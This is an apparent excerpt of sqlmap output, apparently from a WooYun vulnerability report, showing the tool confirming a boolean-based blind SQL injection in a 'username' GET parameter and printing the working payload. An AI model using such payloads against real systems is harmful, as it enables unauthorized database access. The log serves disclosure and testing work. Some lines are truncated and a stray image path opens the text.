 [16:08:16] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[16:08:18] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
[16:08:20] [INFO] checking if the injection point on GET parameter 'username' is a false positive
[16:08:20] [WARNING] it appears that some non-alphanumeric characters (i.e. ()) are filtered by the back-end server. There is a strong possibility that sqlma
[16:08:20] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 493 HTTP(s) requests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: mod=space&username=%ba%a3%c8%f4%df'')) AND 4399=4399#
---
[16:08:25] [INFO] testing MySQL
[16:08:25] [WARNING] the back-end DBMS is not MySQL
[16:08:25] [INFO] testing Oracle
[16:08:25] [WARNING] the back-end DBMS is not Oracle
[16:08:25] [INFO] testing PostgreSQL
[16:08:25] [WARNING] the back-end DBMS is not PostgreSQL
[16:08:25] [INFO] testing Microsoft SQL Server
[16:08:25] [WARNING] the back-end DBMS is not Microsoft SQL Server
[16:08:25] [INFO] testing SQLite
[16:08:25] [WARNING] the back-end DBMS is not SQLite
[16:08:25] [INFO] testing Microsoft Access
[16:08:25] [WARNING] the back-end DBMS is not Microsoft Access
[16:08:25] [INFO] testing Firebird
[16:08:25] [WARNING] the back-end DBMS is not Firebird
[16:08:25] [INFO] testing SAP MaxDB
[16:08:25] [WARNING] the back-end DBMS is not SAP MaxDB
[16:08:25] [INFO] testing Sybase
[16:08:26] [INFO] confirming Sybase
[16:08:26] [WARNING] the back-end DBMS is not Sybase
[16:08:26] [INFO] testing IBM DB2
[16:08:26] [WARNING] the back-end DBMS is not IBM DB2
[16:08:26] [INFO] testing HSQLDB
[16:08:26] [WARNING] the back-end DBMS is not HSQLDB or version is < 1.7.2
[16:08:26] [CRITICAL] sqlmap was not able to fingerprint the back-end database management system, but from the HTML error page it was possible to determinate
www.wooyun.org